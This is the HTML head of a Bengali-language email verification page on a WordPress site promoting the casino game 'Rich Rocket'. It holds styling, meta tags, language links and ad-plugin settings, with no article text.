li{width:100%;position:relative;font-family:Roboto,sans-serif;font-weight:700;font-size:1em;line-height:1em;color:#2d3436;text-align:left;-webkit-tap-highlight-color:transparent;cursor:pointer}.space-mobile-menu-list ul li ul li:first-child{margin-top:0}.space-mobile-menu-list ul li a{position:relative;display:inline-block;padding:10px 0;font-family:Roboto,sans-serif;font-weight:700;font-size:1em;line-height:1em;color:#2d3436}.space-mobile-menu-list>ul>li.new:before{content:"New";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#4cd137;display:inline-block;top:11px;right:25px;padding:2px 7px;border-radius:8px}.space-mobile-menu-list>ul>li.best:before{content:"Best";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#151515;background-color:#f0ff00;display:inline-block;top:11px;right:25px;padding:2px 7px;border-radius:8px}.space-mobile-menu-list>ul>li.top:before{content:"Top";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#f22613;display:inline-block;top:11px;right:25px;padding:2px 7px;border-radius:8px}.space-mobile-menu-list>ul>li.fair:before{content:"Fair";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#8c14fc;display:inline-block;top:11px;right:25px;padding:2px 7px;border-radius:8px}.space-mobile-menu-list ul li.menu-item-has-children:after{content:"\f0dd";font-family:'Font Awesome 5 Free'!important;position:absolute;font-size:15px;top:7px;right:0;margin:0 auto}.space-mobile-menu-list ul li.menu-item-has-children.space-up:after{content:"\f0de";font-family:'Font Awesome 5 Free'!important;position:absolute;font-size:15px;top:12px;right:0}.space-mobile-menu-list ul li ul.sub-menu{display:none;padding:0 0 0 15px}.space-mobile-menu-copy{margin-top:60px;padding:30px 0;border-top:1px solid rgba(0,0,0,.1);font-family:Roboto,sans-serif;font-weight:400;font-size:.75em;line-height:1.45em;color:#7f8c8d}.space-mobile-menu-copy a{color:#7f8c8d}.space-header-height.dark .space-header-wrap{background-color:#111}.space-header-height.dark .space-header-logo a{color:#fff}.space-header-height.dark .space-header-logo span{color:#888}.space-header-height.dark .space-header-logo-ins:after{background-color:#252525}.space-header-height.dark .space-header-menu ul.main-menu li{color:#fff}.space-header-height.dark .space-header-menu ul.main-menu li a{font-weight:400;color:#fff}.space-header-height.dark .space-header-menu ul.main-menu li a:hover,.space-header-height.dark .space-header-menu ul.main-menu li:hover a{color:#ff2453;border-bottom:2px solid #ff2453}.space-header-height.dark .space-header-menu ul.main-menu li ul.sub-menu li a{color:#34495e;border-bottom:1px solid transparent}.space-header-height.dark .space-header-menu ul.main-menu li ul.sub-menu li a:hover{border-bottom:1px solid transparent;color:#b2bec3;text-decoration:none}.space-header-height.dark .space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:after{color:#2d3436}.space-header-height.dark .space-header-search{color:#fff}.space-header-height.dark .space-mobile-menu-icon div{background-color:#fff}.space-header-2-height.dark .space-mobile-menu-icon div{background-color:#888}.space-mobile-menu.dark .space-mobile-menu-block{background-color:#111}.space-mobile-menu.dark .space-mobile-menu-header a{color:#fff}.space-mobile-menu.dark .space-mobile-menu-list ul li{color:#fff}.space-mobile-menu.dark .space-mobile-menu-list ul li a{color:#fff;font-weight:400}.space-mobile-menu.dark .space-mobile-menu-copy{border-top:1px solid #252525}.space-news-8-items{overflow:hidden}.space-news-8-items .owl-nav{position:absolute;bottom:30px;right:45px;width:100px;height:46px;border-radius:23px;color:#fff;font-size:1.333em;line-height:46px;background-color:rgba(0,0,0,.5)}.space-news-8-items .owl-nav button{width:50px;height:46px}.space-news-9-items{overflow:hidden}.space-news-9-items .owl-nav{position:absolute;bottom:30px;right:45px;width:100px;height:46px;border-radius:23px;color:#fff;font-size:1.333em;line-height:46px;background-color:rgba(0,0,0,.5)}.space-news-9-items .owl-nav button{width:50px;height:46px}.space-title-box{background-color:#f1f3f4}.space-title-box-ins{padding-top:60px}.space-title-box-h1{margin:0 15px}.space-title-box-h1 h1{font-family:Roboto,sans-serif;font-weight:700;font-size:3.157em;line-height:1.1em;color:#151515}.space-content-section img{border-radius:5px}.space-page-section-ins{padding-top:41px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.space-page-content-wrap{margin:0 15px}.space-page-content-box-wrap{border-bottom:1px solid #dfe6e9;padding-bottom:30px;margin:0 0 15px}.page .space-page-content-box-wrap{border-bottom:0;padding-bottom:0;margin:0}.space-page-content{font-weight:400;font-size:1em;line-height:1.65em;color:#2e3246}.space-page-content a{color:#ff2453;text-decoration:underline}.space-page-content a:hover{color:#be2edd}.space-page-content p{padding-bottom:1.45em}.space-page-content p:last-child{padding-bottom:0}.space-page-content table{width:100%;margin:1.45em 0 2.9em}.space-page-content table tr{border-bottom:1px solid #ededed}.space-page-content dl{margin-bottom:2.9em}.space-page-content dl dt{padding:10px 15px;border-bottom:1px solid #ededed}.space-page-content dl dt{background-color:#fafafa}.space-page-content ul{margin-bottom:1.45em;margin-left:30px}.space-page-content ul li ul,.space-page-content ul li ul li ul{margin-bottom:0}.space-page-content ul li{padding:5px}.space-page-content ul{margin-left:0}.space-page-content ul li{padding:5px 5px 5px 35px;position:relative}.space-page-content ul li:before{content:"\f058";font-family:'Font Awesome 5 Free'!important;font-weight:400;position:absolute;font-size:14px;top:5px;left:7px;color:#ff2453}.space-page-content code{font-weight:700}.space-page-content code{display:inline-flex;font-family:Roboto!important;background-color:#f1f3f4;border-bottom:1px solid #ededed;padding:3px 20px;margin:7px 0;border-radius:2px;overflow-x:auto;font-weight:400}.space-page-content address{font-weight:300;font-style:italic;font-size:1.333em;line-height:1.45em;margin-bottom:1.45em;padding:30px;border:1px solid #ededed}.space-page-content input[type=email],.space-page-content input[type=submit],.space-page-content input[type=text],.space-page-content input[type=url],.space-page-content select,.space-page-content textarea{max-width:100%;width:auto;margin-bottom:10px}.space-sidebar-section .space-default-search-form input[type=search]{margin-bottom:10px}.space-footer{overflow:hidden}.space-footer-ins{overflow:hidden;margin:0 auto;max-width:1170px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.space-footer-copy{padding:30px 0;background-color:#111}.space-footer-copy-menu ul{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.space-footer-copy-menu ul li{margin:0 15px}.space-footer-copy-menu ul li a{color:#fff;font-size:1em;line-height:1.1em;font-weight:400;text-decoration:underline}.space-footer-copy-menu ul li a:hover{text-decoration:none}.space-footer-info{width:100%;margin-bottom:20px;text-align:center}.space-footer-copy-menu{width:100%;margin-bottom:20px}.space-footer-copyright{width:100%;text-align:center}#scrolltop{position:fixed;bottom:7px;right:15px;z-index:9999;width:35px;height:35px;text-align:center;font-size:35px;line-height:35px;color:#ff2453;cursor:pointer;text-decoration:none;opacity:0;visibility:hidden;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}#scrolltop:hover{color:#57606f}#scrolltop.show{opacity:1;visibility:visible;bottom:15px}.space-single-aces-breadcrumbs{max-width:1200px;margin:0 auto;padding:15px 0 0}.page .space-single-aces-breadcrumbs,.single .space-single-aces-breadcrumbs{padding:0}.space-page-content iframe{width:100%;height:600px;margin-bottom:1.45em}.author-card{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;border:1px solid #ccc;padding:20px;border-radius:20px;margin:40px 0}.author-image{width:100px;height:100px;border-radius:5px;overflow:hidden}.author-content{width:calc(100% - 120px)}.author-title{display:block;font-size:12px}.space-header-menu ul.main-menu li a:hover,.space-header-menu ul.main-menu li:hover a,.space-page-content a:hover{color:#be2edd}input[type=submit]{background-color:#be2edd}.space-header-menu ul.main-menu li a:hover,.space-header-menu ul.main-menu li:hover a{border-bottom:2px solid #be2edd}#scrolltop,.space-header-height.dark .space-header-menu ul.main-menu li a:hover,.space-header-height.dark .space-header-menu ul.main-menu li:hover a,.space-page-content a,.space-page-content ul li:before{color:#ff2453}.space-header-height.dark .space-header-menu ul.main-menu li a:hover,.space-header-height.dark .space-header-menu ul.main-menu li:hover a{border-bottom:2px solid #ff2453}.space-header-height .space-header-wrap{background-color:#fff}.space-header-height .space-header-logo-ins:after{background-color:#f5f6fa}.space-header-height .space-header-logo a{color:#2d3436}.space-header-height .space-header-logo span{color:#7f8c8d}.space-header-height .space-header-menu ul.main-menu li,.space-header-height .space-header-menu ul.main-menu li a,.space-header-height .space-header-search{color:#151515}.space-header-height .space-mobile-menu-icon div{background-color:#151515}.space-header-height .space-header-menu ul.main-menu li a:hover,.space-header-height .space-header-menu ul.main-menu li:hover a{color:#be2edd;border-bottom:2px solid #be2edd}.space-header-height .space-header-menu ul.main-menu li ul.sub-menu{background-color:#fff}.space-header-height .space-header-menu ul.main-menu li ul.sub-menu li a,.space-header-height .space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:after{color:#34495e;border-bottom:1px solid transparent}.space-header-height .space-header-menu ul.main-menu li ul.sub-menu li a:hover{border-bottom:1px solid transparent;color:#b2bec3;text-decoration:none}.space-header-2-height .space-mobile-menu-icon div{background-color:#7f8c8d}.space-mobile-menu .space-mobile-menu-block{background-color:#fff}.space-mobile-menu .space-mobile-menu-copy{border-top:1px solid #f5f6fa}.space-mobile-menu .space-mobile-menu-copy{color:#7f8c8d}.space-mobile-menu .space-mobile-menu-copy a{color:#7f8c8d}.space-mobile-menu .space-mobile-menu-copy a:hover{color:#151515}.space-mobile-menu .space-mobile-menu-header a{color:#2d3436}.space-mobile-menu .space-mobile-menu-header span{color:#7f8c8d}.space-mobile-menu .space-mobile-menu-list ul li{color:#151515}.space-mobile-menu .space-mobile-menu-list ul li a{color:#151515}.space-mobile-menu .space-close-icon .to-left,.space-mobile-menu .space-close-icon .to-right{background-color:#151515}.space-mobile-menu-list>ul>li.new:before{content:"New";color:#fff;background-color:#4cd137}.space-mobile-menu-list>ul>li.best:before{content:"Best";color:#151515;background-color:#f0ff00}.space-mobile-menu-list>ul>li.top:before,ul.main-menu>li.top>a:before{content:"Top";color:#fff;background-color:#f22613}.space-mobile-menu-list>ul>li.fair:before{content:"Fair";color:#fff;background-color:#8c14fc}@media screen and (max-width:1199px) and (min-width:1025px){.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:20px}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-footer-ins{padding-left:15px;padding-right:15px}}@media screen and (max-width:1024px) and (min-width:992px){.space-content-section{width:100%;float:none;margin-bottom:60px}.space-sidebar-section{width:100%;float:none}.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:20px}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9-items .owl-nav{right:30px;bottom:15px}.space-title-box-ins{padding:45px 0}.space-title-box-h1 h1{font-size:2.369em}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;left:50%;float:left}.space-footer-copy-menu ul li{position:relative;left:-50%;margin-left:10px;margin-right:10px}.space-footer-copy-menu ul li a{font-size:.7862em}}@media screen and (max-width:991px) and (min-width:768px){.space-content-section{width:100%;float:none;margin-bottom:60px}.space-sidebar-section{width:100%;float:none}.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:20px}.space-header-search-block-ins{margin-left:15px;margin-right:15px}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9-items .owl-nav{right:30px;bottom:15px;width:70px;height:30px;border-radius:15px;font-size:1em;line-height:30px}.space-news-9-items .owl-nav button{width:35px;height:30px}.space-title-box-ins{padding:45px 0}.space-title-box-h1 h1{font-size:2.369em}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;left:50%;float:left}.space-footer-copy-menu ul li{position:relative;left:-50%;margin-left:10px;margin-right:10px}.space-footer-copy-menu ul li a{font-size:.7862em}}@media screen and (max-width:767px) and (min-width:480px){.space-content-section{width:100%;float:none;margin-bottom:60px}.space-sidebar-section{width:100%;float:none}.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:15px}.space-header-search-block-ins{margin-left:15px;margin-right:15px}.space-header-search-block input[type=search]{width:100%;border-radius:2px}.space-header-search-block input[type=submit]{display:none}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9-items .owl-nav{right:30px;bottom:15px;width:70px;height:30px;border-radius:15px;font-size:1em;line-height:30px}.space-news-9-items .owl-nav button{width:35px;height:30px}.space-title-box-ins{padding:45px 0}.space-title-box-h1 h1{font-size:1.777em}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;float:none;text-align:center}.space-footer-copy-menu ul li{position:relative;margin-left:10px;margin-right:10px;margin-bottom:5px;display:inline-block;float:none}.space-footer-copy-menu ul li a{font-size:.7862em}}@media screen and (max-width:479px){.space-content-section{width:100%;float:none;margin-bottom:60px}.space-sidebar-section{width:100%;float:none}.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:15px}.space-header-search-block-ins{margin-left:15px;margin-right:15px}.space-header-search-block input[type=search]{width:100%;font-size:1.777em;line-height:1.45em}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9-items{margin:0 8px;width:auto}.space-news-9-items .owl-nav{right:0;left:0;bottom:15px;margin:0 auto;width:70px;height:30px;border-radius:15px;font-size:1em;line-height:30px}.space-news-9-items .owl-nav button{width:35px;height:30px}.space-title-box-ins{padding:30px 0 15px}.space-title-box-h1 h1{font-size:1.777em}.single .space-title-box-ins{padding:30px 0}.space-page-section-ins{padding-top:30px}.space-page-content h1{font-size:1.777em}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;float:none;text-align:center}.space-footer-copy-menu ul li{position:relative;margin-left:10px;margin-right:10px;margin-bottom:5px;display:inline-block;float:none}.space-footer-copy-menu ul li a{font-size:.7862em}}html{max-width:100vw}[data-rnghbdjacy]{background-color:transparent;transition:background-color .2s ease}[data-rnghbdjacy]{position:relative;overflow:hidden;border-radius:3px;z-index:0}[data-rnghbdjacy=outgoing]{transition:transform .3s ease,opacity .3s ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-rnghbdjacy=outgoing]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-rnghbdjacy=outgoing] *{max-width:none}[data-rnghbdjacy=outgoing].left-bottom [id*=yandex_rtb_],[data-rnghbdjacy=outgoing].right-center [id*=yandex_rtb_]{max-width:336px;min-width:160px}[data-rnghbdjacy=outgoing]:after,[data-rnghbdjacy=outgoing]:before,[data-rnghbdjacy].no-preloader:after,[data-rnghbdjacy].no-preloader:before{display:none}[data-rnghbdjacy=outgoing].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-rnghbdjacy=outgoing].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-rnghbdjacy=outgoing].left-bottom{bottom:0;left:0;transform:translateX(-100%)}.mxvpxgcvln{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all .3s ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}</style>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ইমেল যাচাইকরণ - Rich Rocket গেম" />
	<meta property="og:description" content="[email_verification] Authorcasino-ব্যবহারকারী" />
	<meta property="og:url" content="https://richrocketgame.com/bn/cfmemailverification/email-verification/" />
	<meta property="og:site_name" content="Rich Rocket গেম" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Rich Rocket Game &raquo; ফীড" href="https://richrocketgame.com/bn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rich Rocket Game &raquo; মন্তব্য ফীড" href="https://richrocketgame.com/bn/comments/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>







<style id='mercury-style-inline-css' type='text/css'></style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-f6703025-3521-4ca2-b266-cde8c7b7fd81) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://richrocketgame.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://richrocketgame.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://richrocketgame.com/bn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://richrocketgame.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://richrocketgame.com/bn/?p=156' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://richrocketgame.com/bn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichrocketgame.com%2Fbn%2Fcfmemailverification%2Femail-verification%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://richrocketgame.com/bn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichrocketgame.com%2Fbn%2Fcfmemailverification%2Femail-verification%2F&#038;format=xml" />
<link rel="alternate" hreflang="en" href="https://richrocketgame.com/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="hi" href="https://richrocketgame.com/hi/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="nl" href="https://richrocketgame.com/nl/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="ru" href="https://richrocketgame.com/ru/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="tr" href="https://richrocketgame.com/tr/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="bn" href="https://richrocketgame.com/bn/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="ar" href="https://richrocketgame.com/ar/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="pt" href="https://richrocketgame.com/pt/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="it" href="https://richrocketgame.com/it/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="fr" href="https://richrocketgame.com/fr/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="el" href="https://richrocketgame.com/el/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="vi" href="https://richrocketgame.com/vi/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="de" href="https://richrocketgame.com/de/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="sv" href="https://richrocketgame.com/sv/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="pl" href="https://richrocketgame.com/pl/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="es" href="https://richrocketgame.com/es/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="ms" href="https://richrocketgame.com/ms/cfmemailverification/email-verification/"/>
<link rel="alternate" hreflang="ka" href="https://richrocketgame.com/ka/cfmemailverification/email-verification/"/>
<meta name="theme-color" content="#f5f6fa" />
<meta name="msapplication-navbutton-color" content="#f5f6fa" /> 
<meta name="apple-mobile-web-app-status-bar-style" content="#f5f6fa" />
<link rel="icon" href="https://richrocketgame.com/wp-content/uploads/2022/09/cropped-Rich-Rocket-Game-Download-32x32.png" sizes="32x32" />
<link rel="icon" href="https://richrocketgame.com/wp-content/uploads/2022/09/cropped-Rich-Rocket-Game-Download-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://richrocketgame.com/wp-content/uploads/2022/09/cropped-Rich-Rocket-Game-Download-180x180.png" />
<meta name="msapplication-TileImage" content="https://richrocketgame.com/wp-content/uploads/2022/09/cropped-Rich-Rocket-Game-Download-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u09ac\u09a8\u09cd\u09a7","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/richrocketgame.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/richrocketgame.com\/bn\/ip.html","get_ip":"https:\/\/richrocketgame.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","locale":"bn","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
